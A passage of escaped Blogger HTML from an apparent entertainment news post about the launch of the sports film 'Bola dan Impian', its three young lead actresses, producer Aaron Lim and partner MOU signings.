involve a massive team, with more than 200 cast and crew members coming together to blend high-energy sports drama with heartfelt storytelling.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAdding to the buzz, the film’s producers confirmed that a prominent artist is slated to make a special appearance, with their identity to be revealed once shooting commences next month.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgziUURmhR5CrS7GsOTJnR44aomViXiTnFz-g4hzw-g0sxmuBShGzXqb7k3iwv_bvSCEQzpetfmBlqiQMIMSwXxHTKQOiSjEMpot2S5Ns3E8mVHjuPaJz_pmjNFDdUFk8ZHLbSWrCbQ_yh3Rj7RphHqbteR3NhE51o7JyMwz2Rnu3wi16pN0zfFEKrSeYI\/s800\/674caafb-eb11-4f00-8387-9f1c62017a62.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"303\" data-original-width=\"800\" height=\"242\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgziUURmhR5CrS7GsOTJnR44aomViXiTnFz-g4hzw-g0sxmuBShGzXqb7k3iwv_bvSCEQzpetfmBlqiQMIMSwXxHTKQOiSjEMpot2S5Ns3E8mVHjuPaJz_pmjNFDdUFk8ZHLbSWrCbQ_yh3Rj7RphHqbteR3NhE51o7JyMwz2Rnu3wi16pN0zfFEKrSeYI\/w640-h242\/674caafb-eb11-4f00-8387-9f1c62017a62.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica;\"\u003EFROM left: Lucinda, Adriana and Aarhthi, three new young talents as main cast.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“\u003Cspan style=\"color: #800180;\"\u003EBola dan Impian\u003C\/span\u003E” will proudly introduce three rising stars—18-year-old \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003ESeri Nur Adriana Elisa \u003C\/b\u003E\u003C\/span\u003Eand 16-year-olds \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003ELucinda Lew Xin Yee\u003C\/b\u003E\u003C\/span\u003E and \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EAarhthi Sivenesan\u003C\/b\u003E\u003C\/span\u003E—who were discovered through the institute’s own talent development program, \u003Cspan style=\"color: #660000;\"\u003EProject Starlight\u003C\/span\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EThe trio were the final three selected for lead roles from a final shortlist of 30 hopefuls, following an audition process that saw over 100 submissions in September. The new talents will be supported by a cast of experienced industry actors.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“We’re not just launching an academy — we’re building a bridge between education and professional film production,” said \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EAaron Lim\u003C\/b\u003E\u003C\/span\u003E, the CEO of Starlight Institute and producer of Bola dan Impian, in his opening address during the launch.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAmong the VIP guests who graced the event were \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EAndrew Teok\u003C\/b\u003E\u003C\/span\u003E, Chairman of Starlight, \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EKenny Piong \u003C\/b\u003E\u003C\/span\u003Eand \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EJoseph Tan\u003C\/b\u003E\u003C\/span\u003E, Group Managing Director of \u003Cspan style=\"color: #0b5394;\"\u003EChek Hup (M) Sdn Bhd\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“This is where young talent gets to train, perform, and ultimately shine on screen,”\u0026nbsp; added \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EAaron Lim\u003C\/b\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EThe film is a partnership between the Starlight Institute and long-time collaborators Chek Hup, in the hopes of promoting new and rising stars to the South East Asian cinema landscape in conjunction with \u003Cspan style=\"color: #660000;\"\u003EFIFA 2026\u003C\/span\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan\u003E\u003Cspan class=\"Apple-converted-space\" style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan\u003E\u003Cspan class=\"Apple-converted-space\" style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s800\/Screenshot%202025-10-22%20at%208.13.02%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"377\" data-original-width=\"800\" height=\"302\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h302\/Screenshot%202025-10-22%20at%208.13.02%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"font-family: verdana; margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdaZZp3eV7NUCYFKzSlwcn-bTRNRxefpT31zkbh1GEtAi0bVuPaE4YJmQ_euR2X6gcqpoB8_nZ6trKKbWs_avCop_5y4LdccxFOtjCfHeoGDhNDDFOx2DQIt9GPgXxxF0d4HPeTd0LTp1dEAq2vVycWGhbQXa9DXrYxUgD3tWd8Ypb_y4wdBhEvRMmffs\/s800\/Screenshot%202025-10-22%20at%208.13.14%20PM.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"343\" data-original-width=\"800\" height=\"274\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdaZZp3eV7NUCYFKzSlwcn-bTRNRxefpT31zkbh1GEtAi0bVuPaE4YJmQ_euR2X6gcqpoB8_nZ6trKKbWs_avCop_5y4LdccxFOtjCfHeoGDhNDDFOx2DQIt9GPgXxxF0d4HPeTd0LTp1dEAq2vVycWGhbQXa9DXrYxUgD3tWd8Ypb_y4wdBhEvRMmffs\/w640-h274\/Screenshot%202025-10-22%20at%208.13.14%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica;\"\u003EFROM Left: Joseph Tan and Aaron Lim.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAs a symbolic gesture, a jersey signing ceremony was conducted by \u003Cspan style=\"color: #2b00fe;\"\u003EAaron Lim \u003C\/span\u003Eand \u003Cspan style=\"color: #2b00fe;\"\u003EJoseph Tan\u003C\/span\u003E, to celebrate the collaboration between Bola dan Impian and Chek Hup.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA Memorandum of Understanding (MOU) signing was also conducted between Starlight Institute and its strategic education and industry partners:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #783f04; font-family: verdana;\"\u003E\u003Cb\u003EFalcon TVET University US\u003C\/b\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Erepresented by APAC\u003C\/span\u003E\u003Cspan style=\"color: #783f04; font-family: verdana;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECEO\u003C\/span\u003E\u003Cspan style=\"color: #783f04; font-family: verdana;\"\u003E \u003C\/span\u003E\u003Cspan style=\"color: #2b00fe; font-family: verdana;\"\u003ECalvin Chong\u003C\/span\u003E\u003Cspan style=\"color: #783f04; font-family: verdana;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #783f04; font-family: verdana;\"\u003E\u003Cb\u003EAotu Theatre\u003C\/b\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Erepresented by Director\u003C\/span\u003E\u003Cspan style=\"color: #783f04; font-family: verdana;\"\u003E \u003C\/span\u003E\u003Cspan style=\"color: #2b00fe; font-family: verdana;\"\u003ENoel Neoh\u003C\/span\u003E\u003Cspan style=\"color: #783f04; font-family: verdana;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #783f04; font-family: verdana;\"\u003E\u003Cb\u003EAntplus Entertainment\u003C\/b\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Erepresented by\u003C\/span\u003E\u003Cspan style=\"color: #783f04; font-family: verdana;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDirector\u003C\/span\u003E\u003Cspan style=\"color: #783f04; font-family: verdana;\"\u003E \u003C\/span\u003E\u003Cspan style=\"color: #2b00fe; font-family: verdana;\"\u003EAsh Lu\u003C\/span\u003E\u003Cspan style=\"color: #783f04; font-family: verdana;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb style=\"color: #783f04;\"\u003ESynergy Media Entertainment\u003C\/b\u003E represented by\u003C\/span\u003E\u003Cspan style=\"color: #783f04; font-family: verdana;\"\u003E \u003C\/span\u003E\u003Cspan style=\"color: #2b00fe; font-family: verdana;\"\u003EYvonne Lee\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #783f04; font-family: verdana;\"\u003E\u003Cb\u003EJM Music\u003C\/b\u003E \u003C\/span\u003E\u003Cspan style=\"color: #2b00fe; font-family: verdana;\"\u003Erepresented by \u003C\/span\u003E\u003Cspan style=\"color: #2b00fe; font-family: verdana;\"\u003EMichael Kek\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglhDgO5K6vatyWy05gb9tFYI2QNORgPu7RDdEzBpl7a8HtZSCCACkd1f4CGxQzw4CRVf8HIP223onb85BDjg78xjOFL5byqLfOn_Yb2cihlXvae-ubEkSkyXq_YZQRugePZyBn5wh9z3n_m_rDK45fvyDPfG7jOfQ5t9VG9IH19Gw1QlGBJgkrrAog2i4\/s800\/Screenshot%202025-10-22%20at%2010.32.28%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"241\" data-original-width=\"800\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglhDgO5K6vatyWy05gb9tFYI2QNORgPu7RDdEzBpl7a8HtZSCCACkd1f4CGxQzw4CRVf8HIP223onb85BDjg78xjOFL5byqLfOn_Yb2cihlXvae-ubEkSkyXq_YZQRugePZyBn5wh9z3n_m_rDK45fvyDPfG7jOfQ5t9VG9IH19Gw1QlGBJgkrrAog2i4\/w640-h192\/Screenshot%202025-10-22%20at%2010.32.28%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqdXwE0V4nbAbID3RMx6gRgJx-BvBER9omLcDr45-ncMQ6bDKsG0ZY8LZMQ7XwDZyMdLjUg2yer3HfPYwI3STxqDN1iHKvKfK5-h3fj3IkbXxmos4ztYl6T4snt5IrABRrivuZgrZb9NiZAhRvaF8ZM8dD74rkGJruQJJSqBjC0jXj5sqsp4Pj8sf8Otw\/s800\/Screenshot%202025-10-22%20at%2010.32.36%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"245\" data-original-width=\"800\" height=\"196\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqdXwE0V4nbAbID3RMx6gRgJx-BvBER9omLcDr45-ncMQ6bDKsG0ZY8LZMQ7XwDZyMdLjUg2yer3HfPYwI3STxqDN1iHKvKfK5-h3fj3IkbXxmos4ztYl6T4snt5IrABRrivuZgrZb9NiZAhRvaF8ZM8dD74rkGJruQJJSqBjC0jXj5sqsp4Pj8sf8Otw\/w640-h196\/Screenshot%202025-10-22%20at%2010.32.36%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHM20Q_uk58s-0Ohu-qlwpJTGWvqff_JPTYkYYbbWRLAeW-Z1DpCUidk_nWxswWgiVDuSJ3CC3D6Esri9H5U7G20mMIbsWEBZvpVJvSBHKsGwTLQA5cJ9t63aLGhgMN1c8t-1mQAPykdR4ITRblc-ROxklGvt9I-hyEDYLcMyudDuCdmREJt5fpaYeNbA\/s800\/Screenshot%202025-10-22%20at%2010.32.44%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"246\" data-original-width=\"800\" height=\"196\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHM20Q_uk58s-0Ohu-qlwpJTGWvqff_JPTYkYYbbWRLAeW-Z1DpCUidk_nWxswWgiVDuSJ3CC3D6Esri9H5U7G20mMIbsWEBZvpVJvSBHKsGwTLQA5cJ9t63aLGhgMN1c8t-1mQAPykdR4ITRblc-ROxklGvt9I-hyEDYLcMyudDuCdmREJt5fpaYeNbA\/w640-h196\/Screenshot%202025-10-22%20at%2010.32.44%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EThe production will be helmed by award-winning producer \u003Cb\u003EAaron Lim\u003C\/b\u003E, who is best known for his work on the mystery thriller \u003Ci\u003EC144: Human x Nature\u003C\/i\u003E (2022), inspired by the discovery of a World War II aircraft crash site.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EThe film received international acclaim, winning Best Writer (Alternative Film Festival, Canada) and Best Feature Film (Eastern Europe Film Festival).\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003Ca 